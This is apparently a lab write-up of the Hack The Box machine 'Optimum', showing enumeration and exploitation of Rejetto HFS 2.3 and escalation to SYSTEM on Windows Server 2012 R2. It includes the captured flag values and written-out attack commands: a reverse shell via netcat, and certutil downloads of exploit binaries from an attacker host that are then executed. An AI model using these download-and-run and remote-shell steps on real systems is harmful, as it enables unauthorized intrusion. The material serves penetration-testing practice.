Tracker

- User

- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | d0c39409d7b994a9a1389ebf38ef5f73 |
| root.txt | 51ed1b36553c8461f4552c2e92b3eeed |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
Summary
OS: MS
Distribution: Windows Server 2012 R2 Standard 6.3 Build 9600
Architecture: x86
FQDN: optimum
vhosts: ?
Lessons Learned
Solution
Enumeration
Open Ports
http on tcp/80
HttpFileServer httpd 2.3
Manual Enumeration
As always, I begin with a quick, full, and udp nmap scan, following up with nmap script scans on any discovered open ports.
Potential vulnerabilities were found by Nmap scripts on tcp/80.
The nmap script scan of tcp/80 found quite a few interesting things, including a potential login page and multiple potentially exploitable vulnerabilities.
\| http-auth-finder:
\| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=optimum
\| url method
\|\_ <http://optimum:80/~login> HTTP: Basic
\| http-method-tamper:
\| VULNERABLE:
\| Authentication bypass by HTTP verb tampering
\| State: VULNERABLE (Exploitable)
\| This web server contains password protected resources vulnerable to authentication bypass
\| vulnerabilities via HTTP verb tampering. This is often found in web servers that only limit access to the
\| common HTTP methods and in misconfigured .htaccess files.
\|
\| Extra information:
\|
\| URIs suspected to be vulnerable to HTTP verb tampering:
\| /\~login \[GENERIC\]
\|
\| References:
\| <http://capec.mitre.org/data/definitions/274.html>
\| <https://www.owasp.org/index.php/Testing_for_HTTP_Methods_and_XST_%28OWASP-CM-008%29>
\| <http://www.mkit.com.ar/labs/htexploit/>
\|\_ <http://www.imperva.com/resources/glossary/http_verb_tampering.html>
Browsing to the site, then following the link to the HttpFileServer project home page, showed me that the vendor of this software was Rejetto. Searching this vendor in searchsploit led to multiple RCE exploits for version 2.3.x.
\| \~/cybersecurity/htb/boxes/10.10.10.8-optimum/scans ······························· 1m 53s 14:58:31 ─╮
❯ searchsploit Rejetto ─╯
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Exploit Title \| Path
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit) \| windows/remote/34926.rb
Rejetto HTTP File Server (HFS) 1.5/2.x - Multiple Vulnerabilities \| windows/remote/31056.py
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload \| multiple/remote/30850.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1) \| windows/remote/34668.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) \| windows/remote/39161.py
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution \| windows/webapps/34852.txt
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Shellcodes: No Results
I decided to take a look at the python PoC first. I edited the PoC ip addr and local port as required, then spun up a python server in my windows-resources/binaries folder as instructed. I then executed the exploit. Per the instructions, it might take a few runs, so I ran it twice. I caught a shell on the second execution.
\| \~/cybersecurity/htb/boxes/10.10.10.8-optimum/exploit ········································· 15:03:05 ─╮
❯ python 39161.py 10.10.10.8 80 ─╯
\| \~/cybersecurity/htb/boxes/10.10.10.8-optimum/exploit ········································· 15:03:17 ─╮
❯ python 39161.py 10.10.10.8 80
/usr/share/windows-resources/binaries ··················································· 15:02:51 ─╮
❯ py-serve ─╯
Serving HTTP on 0.0.0.0 port 80 \...
10.10.10.8 - - \[04/Oct/2020 15:03:17\] \"GET /nc.exe HTTP/1.1\" 200 -
10.10.10.8 - - \[04/Oct/2020 15:03:17\] \"GET /nc.exe HTTP/1.1\" 200 -
10.10.10.8 - - \[04/Oct/2020 15:03:17\] \"GET /nc.exe HTTP/1.1\" 200 -
10.10.10.8 - - \[04/Oct/2020 15:03:17\] \"GET /nc.exe HTTP/1.1\" 200 -
\| \~/cybersecurity/htb/boxes/10.10.10.8-optimum ················································· 15:02:20 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.12\] from (UNKNOWN) \[10.10.10.8\] 49162
Microsoft Windows \[Version 6.3.9600\]
\(c\) 2013 Microsoft Corporation. All rights reserved.
C:\\Users\\kostas\\Desktop\>
User Compromise
EoP Enumeration
First I ran systeminfo on the target machine and saved it as a local .txt.
C:\\Users\\kostas\\Desktop\>systeminfo
systeminfo
Host Name: OPTIMUM
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA535
Original Install Date: 18/3/2017, 1:51:36
System Boot Time: 11/10/2020, 6:35:47
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
\[01\]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD \~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\\Windows
System Directory: C:\\Windows\\system32
Boot Device: \\Device\\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest
Total Physical Memory: 4.095 MB
Available Physical Memory: 3.402 MB
Virtual Memory: Max Size: 5.503 MB
Virtual Memory: Available: 4.845 MB
Virtual Memory: In Use: 658 MB
Page File Location(s): C:\\pagefile.sys
Domain: HTB
Logon Server: [\\\\OPTIMUM](file://OPTIMUM)
Hotfix(s): 31 Hotfix(s) Installed.
\[01\]: KB2959936
\[02\]: KB2896496
\[03\]: KB2919355
\[04\]: KB2920189
\[05\]: KB2928120
\[06\]: KB2931358
\[07\]: KB2931366
\[08\]: KB2933826
\[09\]: KB2938772
\[10\]: KB2949621
\[11\]: KB2954879
\[12\]: KB2958262
\[13\]: KB2958263
\[14\]: KB2961072
\[15\]: KB2965500
\[16\]: KB2966407
\[17\]: KB2967917
\[18\]: KB2971203
\[19\]: KB2971850
\[20\]: KB2973351
\[21\]: KB2973448
\[22\]: KB2975061
\[23\]: KB2976627
\[24\]: KB2977629
\[25\]: KB2981580
\[26\]: KB2987107
\[27\]: KB2989647
\[28\]: KB2998527
\[29\]: KB3000850
\[30\]: KB3003057
\[31\]: KB3014442
Network Card(s): 1 NIC(s) Installed.
\[01\]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
\[01\]: 10.10.10.8
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Then I fed that into Windows Exploit Suggester.
\| \~/cybersecurity/htb/boxes/10.10.10.8-optimum/exploit ········································· 15:28:52 ─╮
❯ python \~/cybersecurity/Tools/target-tools/windows/Windows-Exploit-Suggester/windows-exploit-suggester.py -i system-info.txt -d 2020-10-04-mssb.xls
\[\*\] initiating winsploit version 3.3\...
\[\*\] database file detected as xls or xlsx based on extension
\[\*\] attempting to read from the systeminfo input file
\[+\] systeminfo input file read successfully (ascii)
\[\*\] querying database file for potential vulnerabilities
\[\*\] comparing the 32 hotfix(es) against the 266 potential bulletins(s) with a database of 137 known exploits
\[\*\] there are now 246 remaining vulns
\[+\] \[E\] exploitdb PoC, \[M\] Metasploit module, \[\*\] missing bulletin
\[+\] windows version identified as \'Windows 2012 R2 64-bit\'
\[\*\]
\[E\] MS16-135: Security Update for Windows Kernel-Mode Drivers (3199135) - Important
\[\*\] <https://www.exploit-db.com/exploits/40745/> \-- Microsoft Windows Kernel - win32k Denial of Service (MS16-135)
\[\*\] <https://www.exploit-db.com/exploits/41015/> \-- Microsoft Windows Kernel - \'win32k.sys\' \'NtSetWindowLongPtr\' Privilege Escalation (MS16-135) (2)
\[\*\] <https://github.com/tinysec/public/tree/master/CVE-2016-7255>
\[\*\]
\[E\] MS16-098: Security Update for Windows Kernel-Mode Drivers (3178466) - Important
\[\*\] <https://www.exploit-db.com/exploits/41020/> \-- Microsoft Windows 8.1 (x64) - RGNOBJ Integer Overflow (MS16-098)
\[\*\]
\[M\] MS16-075: Security Update for Windows SMB Server (3164038) - Important
\[\*\] <https://github.com/foxglovesec/RottenPotato>
\[\*\] <https://github.com/Kevin-Robertson/Tater>
\[\*\] <https://bugs.chromium.org/p/project-zero/issues/detail?id=222> \-- Windows: Local WebDAV NTLM Reflection Elevation of Privilege
\[\*\] <https://foxglovesecurity.com/2016/01/16/hot-potato/> \-- Hot Potato - Windows Privilege Escalation
\[\*\]
\[E\] MS16-074: Security Update for Microsoft Graphics Component (3164036) - Important
\[\*\] <https://www.exploit-db.com/exploits/39990/> \-- Windows - gdi32.dll Multiple DIB-Related EMF Record Handlers Heap-Based Out-of-Bounds Reads/Memory Disclosure (MS16-074), PoC
\[\*\] <https://www.exploit-db.com/exploits/39991/> \-- Windows Kernel - ATMFD.DLL NamedEscape 0x250C Pool Corruption (MS16-074), PoC
\[\*\]
\[E\] MS16-063: Cumulative Security Update for Internet Explorer (3163649) - Critical
\[\*\] <https://www.exploit-db.com/exploits/39994/> \-- Internet Explorer 11 - Garbage Collector Attribute Type Confusion (MS16-063), PoC
\[\*\]
\[E\] MS16-032: Security Update for Secondary Logon to Address Elevation of Privile (3143141) - Important
\[\*\] <https://www.exploit-db.com/exploits/40107/> \-- MS16-032 Secondary Logon Handle Privilege Escalation, MSF
\[\*\] <https://www.exploit-db.com/exploits/39574/> \-- Microsoft Windows 8.1/10 - Secondary Logon Standard Handles Missing Sanitization Privilege Escalation (MS16-032), PoC
\[\*\] <https://www.exploit-db.com/exploits/39719/> \-- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (PowerShell), PoC
\[\*\] <https://www.exploit-db.com/exploits/39809/> \-- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (C#)
\[\*\]
\[M\] MS16-016: Security Update for WebDAV to Address Elevation of Privilege (3136041) - Important
\[\*\] <https://www.exploit-db.com/exploits/40085/> \-- MS16-016 mrxdav.sys WebDav Local Privilege Escalation, MSF
\[\*\] <https://www.exploit-db.com/exploits/39788/> \-- Microsoft Windows 7 - WebDAV Privilege Escalation Exploit (MS16-016) (2), PoC
\[\*\] <https://www.exploit-db.com/exploits/39432/> \-- Microsoft Windows 7 SP1 x86 - WebDAV Privilege Escalation (MS16-016) (1), PoC
\[\*\]
\[E\] MS16-014: Security Update for Microsoft Windows to Address Remote Code Execution (3134228) - Important
\[\*\] Windows 7 SP1 x86 - Privilege Escalation (MS16-014), <https://www.exploit-db.com/exploits/40039/>, PoC
\[\*\]
\[E\] MS16-007: Security Update for Microsoft Windows to Address Remote Code Execution (3124901) - Important
\[\*\] <https://www.exploit-db.com/exploits/39232/> \-- Microsoft Windows devenum.dll!DeviceMoniker::Load() - Heap Corruption Buffer Underflow (MS16-007), PoC
\[\*\] <https://www.exploit-db.com/exploits/39233/> \-- Microsoft Office / COM Object DLL Planting with WMALFXGFXDSP.dll (MS-16-007), PoC
\[\*\]
\[E\] MS15-132: Security Update for Microsoft Windows to Address Remote Code Execution (3116162) - Important
\[\*\] <https://www.exploit-db.com/exploits/38968/> \-- Microsoft Office / COM Object DLL Planting with comsvcs.dll Delay Load of mqrt.dll (MS15-132), PoC
\[\*\] <https://www.exploit-db.com/exploits/38918/> \-- Microsoft Office / COM Object els.dll DLL Planting (MS15-134), PoC
\[\*\]
\[E\] MS15-112: Cumulative Security Update for Internet Explorer (3104517) - Critical
\[\*\] <https://www.exploit-db.com/exploits/39698/> \-- Internet Explorer 9/10/11 - CDOMStringDataList::InitFromString Out-of-Bounds Read (MS15-112)
\[\*\]
\[E\] MS15-111: Security Update for Windows Kernel to Address Elevation of Privilege (3096447) - Important
\[\*\] <https://www.exploit-db.com/exploits/38474/> \-- Windows 10 Sandboxed Mount Reparse Point Creation Mitigation Bypass (MS15-111), PoC
\[\*\]
\[E\] MS15-102: Vulnerabilities in Windows Task Management Could Allow Elevation of Privilege (3089657) - Important
\[\*\] <https://www.exploit-db.com/exploits/38202/> \-- Windows CreateObjectTask SettingsSyncDiagnostics Privilege Escalation, PoC
\[\*\] <https://www.exploit-db.com/exploits/38200/> \-- Windows Task Scheduler DeleteExpiredTaskAfter File Deletion Privilege Escalation, PoC
\[\*\] <https://www.exploit-db.com/exploits/38201/> \-- Windows CreateObjectTask TileUserBroker Privilege Escalation, PoC
\[\*\]
\[E\] MS15-097: Vulnerabilities in Microsoft Graphics Component Could Allow Remote Code Execution (3089656) - Critical
\[\*\] <https://www.exploit-db.com/exploits/38198/> \-- Windows 10 Build 10130 - User Mode Font Driver Thread Permissions Privilege Escalation, PoC
\[\*\] <https://www.exploit-db.com/exploits/38199/> \-- Windows NtUserGetClipboardAccessToken Token Leak, PoC
\[\*\]
\[M\] MS15-078: Vulnerability in Microsoft Font Driver Could Allow Remote Code Execution (3079904) - Critical
\[\*\] <https://www.exploit-db.com/exploits/38222/> \-- MS15-078 Microsoft Windows Font Driver Buffer Overflow
\[\*\]
\[E\] MS15-052: Vulnerability in Windows Kernel Could Allow Security Feature Bypass (3050514) - Important
\[\*\] <https://www.exploit-db.com/exploits/37052/> \-- Windows - CNG.SYS Kernel Security Feature Bypass PoC (MS15-052), PoC
\[\*\]
\[M\] MS15-051: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (3057191) - Important
\[\*\] <https://github.com/hfiref0x/CVE-2015-1701>, Win32k Elevation of Privilege Vulnerability, PoC
\[\*\] <https://www.exploit-db.com/exploits/37367/> \-- Windows ClientCopyImage Win32k Exploit, MSF
\[\*\]
\[E\] MS15-010: Vulnerabilities in Windows Kernel-Mode Driver Could Allow Remote Code Execution (3036220) - Critical
\[\*\] <https://www.exploit-db.com/exploits/39035/> \-- Microsoft Windows 8.1 - win32k Local Privilege Escalation (MS15-010), PoC
\[\*\] <https://www.exploit-db.com/exploits/37098/> \-- Microsoft Windows - Local Privilege Escalation (MS15-010), PoC
\[\*\] <https://www.exploit-db.com/exploits/39035/> \-- Microsoft Windows win32k Local Privilege Escalation (MS15-010), PoC
\[\*\]
\[E\] MS15-001: Vulnerability in Windows Application Compatibility Cache Could Allow Elevation of Privilege (3023266) - Important
\[\*\] <http://www.exploit-db.com/exploits/35661/> \-- Windows 8.1 (32/64 bit) - Privilege Escalation (ahcache.sys/NtApphelpCacheControl), PoC
\[\*\]
\[E\] MS14-068: Vulnerability in Kerberos Could Allow Elevation of Privilege (3011780) - Critical
\[\*\] <http://www.exploit-db.com/exploits/35474/> \-- Windows Kerberos - Elevation of Privilege (MS14-068), PoC
\[\*\]
\[M\] MS14-064: Vulnerabilities in Windows OLE Could Allow Remote Code Execution (3011443) - Critical
\[\*\] [https://www.exploit-db.com/exploits/37800//](https://www.exploit-db.com/exploits/37800/) \-- Microsoft Windows HTA (HTML Application) - Remote Code Execution (MS14-064), PoC
\[\*\] <http://www.exploit-db.com/exploits/35308/> \-- Internet Explorer OLE Pre-IE11 - Automation Array Remote Code Execution / Powershell VirtualAlloc (MS14-064), PoC
\[\*\] <http://www.exploit-db.com/exploits/35229/> \-- Internet Explorer \<= 11 - OLE Automation Array Remote Code Execution (#1), PoC
\[\*\] <http://www.exploit-db.com/exploits/35230/> \-- Internet Explorer \< 11 - OLE Automation Array Remote Code Execution (MSF), MSF
\[\*\] <http://www.exploit-db.com/exploits/35235/> \-- MS14-064 Microsoft Windows OLE Package Manager Code Execution Through Python, MSF
\[\*\] <http://www.exploit-db.com/exploits/35236/> \-- MS14-064 Microsoft Windows OLE Package Manager Code Execution, MSF
\[\*\]
\[M\] MS14-060: Vulnerability in Windows OLE Could Allow Remote Code Execution (3000869) - Important
\[\*\] <http://www.exploit-db.com/exploits/35055/> \-- Windows OLE - Remote Code Execution \'Sandworm\' Exploit (MS14-060), PoC
\[\*\] <http://www.exploit-db.com/exploits/35020/> \-- MS14-060 Microsoft Windows OLE Package Manager Code Execution, MSF
\[\*\]
\[M\] MS14-058: Vulnerabilities in Kernel-Mode Driver Could Allow Remote Code Execution (3000061) - Critical
\[\*\] <http://www.exploit-db.com/exploits/35101/> \-- Windows TrackPopupMenu Win32k NULL Pointer Dereference, MSF
\[\*\]
\[E\] MS13-101: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (2880430) - Important
\[M\] MS13-090: Cumulative Security Update of ActiveX Kill Bits (2900986) - Critical
\[\*\] done
The first exploit has a precompiled binary linked in the edb post. I transferred that to the target and attempted to execute, but it just hangs. I think it may only be for 64-bit OS's.
C:\\Users\\kostas\\Desktop\>certutil.exe -urlcache -split -f <http://10.10.14.12/cve-2016-7255.exe>
certutil.exe -urlcache -split -f <http://10.10.14.12/cve-2016-7255.exe>
\*\*\*\* Online \*\*\*\*
000000 \...
021200
CertUtil: -URLCache command completed successfully.
C:\\Users\\kostas\\Desktop\>.\\cve-2016-7255.exe
.\\cve-2016-7255.exe
Please enter an OS version
The following OS\'es are supported:
\[\*\] 7 - Windows 7
\[\*\] 81 - Windows 8.1
\[\*\] 10 - Windows 10 prior to build release 14393 (Anniversary Update)
\[\*\] 12 - Windows 2012 R2
\[\*\] For example: cve-2016-7255.exe 7 \-- for Windows 7
C:\\Users\\kostas\\Desktop\>.\\cve-2016-7255.exe 12
.\\cve-2016-7255.exe 12
The second exploit also has a precompiled binary linked in the edb post. I download, transfer, and execute it, which resulted in my getting SYSTEM.
C:\\Users\\kostas\\Desktop\>certutil.exe -urlcache -split -f <http://10.10.14.12/41020.exe>
certutil.exe -urlcache -split -f <http://10.10.14.12/41020.exe>
\*\*\*\* Online \*\*\*\*
000000 \...
088c00
CertUtil: -URLCache command completed successfully.
C:\\Users\\kostas\\Desktop\>.\\41020.exe
.\\41020.exe
Microsoft Windows \[Version 6.3.9600\]
\(c\) 2013 Microsoft Corporation. All rights reserved.
C:\\Users\\kostas\\Desktop\>id
id
\'id\' is not recognized as an internal or external command,
operable program or batch file.
C:\\Users\\kostas\\Desktop\>whoami
whoami
nt authority\\system
SYSTEM Compromise